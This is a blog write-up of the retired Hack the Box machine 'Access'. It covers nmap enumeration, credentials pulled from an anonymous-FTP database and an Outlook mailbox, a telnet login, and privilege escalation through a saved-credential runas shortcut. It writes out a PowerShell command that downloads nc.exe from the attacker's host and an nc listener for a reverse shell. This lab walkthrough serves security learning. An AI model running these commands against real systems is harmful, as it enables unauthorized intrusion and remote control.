Intro
For this post, I’ll try my hand at a writeup for a recently-retried box on Hack the Box: a machine named Access. This is my first time trying this, so sorry if the format isn’t great. Also my notes might be lacking at times. I had to go back and re-do a couple steps after rooting it to make sure I had good enough docs, so if there’s a step missing or some inconsistencies, that might be why.
Enumeration
The first step is, as always, enumeration. I start off with an nmap scan.
I’ll generally do a scan on the top 1000 ports first, then run a full scan while exploring the results of the quick scan.
For this writeup, I’m just going to skip to the full scan results.
# Nmap 7.60 scan initiated Mon Jan 21 22:27:56 2019 as: nmap -sV -sC -A -oA tcp_full -T4 -p- -v 10.10.10.98
Nmap scan report for 10.10.10.98
Host is up (0.020s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
| ftp-syst:
|_ SYST: Windows_NT
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: MegaCorp
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jan 21 22:32:10 2019 -- 1 IP address (1 host up) scanned in 253.54 seconds
All three of these services look potentially interesting. Telnet especially is always a red flag to investigate further. First though, I take a look at the web server on port 80.
Loading the page in Firefox, I see the following image:
This appears to be a photo of some sort of datacenter, indicating that this is most likely some type of monitoring application.
A quick google search for the phrase “LON-MC6” confirms this suspicion, showing it is most likely management software made by a company called LonWorks. This might be interesting later, but for now I’ll continue my enumeration.
Next on the list is FTP. nmap has already indicated that it supports anonymous login, so I look to see what it has to offer.
Logging in anonymously to the ftp server, I discover two files: Backups/backup.mdb and Engineer/Access Control.zip.
I download both of these files to take a closer look.
First I’ll open the ‘backup.mdb’ file. This is a Microsoft SQL Server database file. To open it (on Linux), I used a program called DBBeaver. It’s a GUI application, which is probably overkill, but it makes it a bit easier to browse for data compared to just writing my own SQL queries. After looking through the table names, the table “auth_user” sticks out as interesting. This intuition immediately pays off, as I see the table contains plaintext credentials.

I’ll try these logins against telnet. Trying all three sets of credentials, only ‘engineer’ seems to be a valid Windows user.
Unfortunately, they aren’t part of the TelnetClients group, so I can’t log in.
Telnet: engineer: login: engineer
password: access4u@security
Access Denied: Specified user is not a member of TelnetClients group.
Server administrator must add this user to the above group.
However, I now know this is a valid password, as the error is not the same as the error presented for a bad password.
Next, I circle back to the second file I found on FTP: “Access Control.zip”
unzip 'Access Control.zip'
Archive: Access Control.zip
skipping: Access Control.pst unsupported compression method 99
Looking to Google, this error indicates that the zip file is encrypted using AES.
The unzip command can’t handle AES, but 7zip can.
I run:
7z x 'Access Control.zip'
This prompts for the decryption password. This file was found on FTP in the directory named ‘engineer’, so I try the password for engineer I found in the MSSQL database.
This works, and I end up with a file called ‘Access Control.pst’.
Opening this file proves slightly annoying, as it is a Microsoft Outlook mailbox file, and I’m running Ubuntu.
I quickly search the format and discover that it can be converted to a more Linux-friendly mbox format by using a tool called readpst
from the package pst-utils.
sudo apt install pst-utils
readpst ‘Access Control.pst’
This gives me a nicer format that can simply read using less.
Inside the newly created mbox file, I see the following message (I stripped out some unnecessary data):
From "john@megacorp.com" Thu Aug 23 19:44:07 2018
Status: RO
From: john@megacorp.com <john@megacorp.com>
Subject: MegaCorp Access Control System "security" account
To: 'security@accesscontrolsystems.com'
Date: Thu, 23 Aug 2018 23:44:07 +0000
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="--boundary-LibPST-iamunique-1863638708_-_-"
----boundary-LibPST-iamunique-1863638708_-_-
Content-Type: multipart/alternative;
boundary="alt---boundary-LibPST-iamunique-1863638708_-_-"
--alt---boundary-LibPST-iamunique-1863638708_-_-
Content-Type: text/plain; charset="utf-8"
Hi there,
The password for the “security” account has been changed to 4Cc3ssC0ntr0ller. Please ensure this is passed on to your engineers.
Regards,
John
Perfect. More creds. I try them over telnet.
telnet 10.10.10.98
The login succeeds, and I now have a telnet session as the security user.
At this point, I grab the user.txt flag from security’s Desktop, then proceed to the privilege escalation phase.
Post Exploitation
I’m actually terrible at Windows privilege escalation, so this one took me a while. I’m not going to include every single thing I tried,
but I’ll go over some of the basic things I looked at. This seems like a good time to recommend FuzzySecurity’s excellent guide to Windows privilege escalation,
which I leaned on heavily during both HTB boxes and the OSCP labs.
Roughly following the guide, I first collect some basic information to know what I’m dealing with.
C:\Users\security>systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
So relatively recent, but definitely still potential for some kernel exploits to work depending on how well-patched everything is.
I’ll leave out all the network-related enumeration that I ran, it’s more or less just what’s listed in that guide. It didn’t produce very much of interest.
Various failed attempts
In terms of interesting findings, I find a program called ZkAccess3.5 in C:\ZkTeco. exploit-db came up with a promising privilege escalation for this software due to a file permission misconfiguration. It seems that it might affect the version running on the server.
Sadly, however, I have no such luck. A quick check with icacls reveals that the bad permission isn’t set here (sorry, I forgot to put the output in my notes).
The system also appears to be missing some patches for known escalation vulnerabilities. Unfortunately any attempts to exploit these fail, as I run up against a policy which prevents my user from executing any code I upload. This also prevents me from running VB code using cscript. If I had python or similar on the system, this restriction would likely be easily by bypassed, as existing applications seem unaffected by the policy. However, I was unable to find any such interpreter.
Looking for credentials in the sysprep or Unattend files also came up empty, as did searching the registry.
Exploit
After searching way too long, I eventually found something interesting in the Public user’s Desktop. It’s a shortcut to the ZKAccess program I found earlier.
Taking a look at contents, I finally find what I need to escalate.

The shortcut is configured to run ZkAcess with the command runas /user:Administrator /savecred This command invocation will run the program as administrator, and save the password once it has been entered once. Fortunately for me, the /savecred switch will also save the password for any future runas invocation, even on a different binary.
To exploit this weakness, I’ll use a simple nc.exe binary. On Ubuntu, I start Python with the SimpleHttpServer module in the directory of the nc.exe fie.
Over telnet, I use the following Powershell command to upload the file to the box.
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.17/nc.exe','C:\Users\security\nc.exe')"
Once the file is uploaded, I start a netcat listener on Ubuntu to catch the shell by using nc -lvp 1337 .
Then, I use runas with netcat on Windows to send a reverse cmd shell to my attacking box.

Back on the Ubuntu machine, I see that I have a shell as admin.

I navigate to the admin’s desktop and successfully grab the root flag.
Conclusion
This was a pretty fun box to do. The initial steps were pretty easy, but I had trouble with privilege escalation. I’m actually kicking myself that it took me as
long as it did to find the runas shortcut, because I’ve seen the exact same escalation before, so I should have looked for it. I’ll take that as a lesson that I need to continue to improve my enumeration process. On a similar vein, doing this writeup made me realize that my notetaking process is still somewhat deficient. I’ve certainly improved my notes drastically from when I started, largely thanks to OSCP, but I need to be more careful in recording command output, as I’ll often neglect to note some things that don’t directly seem to be useful, which sometimes comes back to bite me later.
I hope this was at least somewhat interesting for somebody. It’s the first time I’ve tried doing a HTB writeup like this, so I’m still messing with the format. If anyone happens to read this and has feedback, feel free to contact me.